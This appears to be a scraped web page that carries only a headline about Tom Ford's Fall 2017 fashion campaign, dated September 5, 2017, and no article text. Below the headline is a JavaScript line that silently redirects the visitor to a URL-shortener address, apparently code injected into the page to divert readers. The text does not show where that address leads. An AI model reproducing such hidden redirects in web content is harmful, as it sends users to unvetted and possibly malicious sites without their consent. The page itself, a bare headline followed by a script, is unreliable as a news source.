
Tom Ford Turns Up the Heat with Fall 2017
Campaign
September 5, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";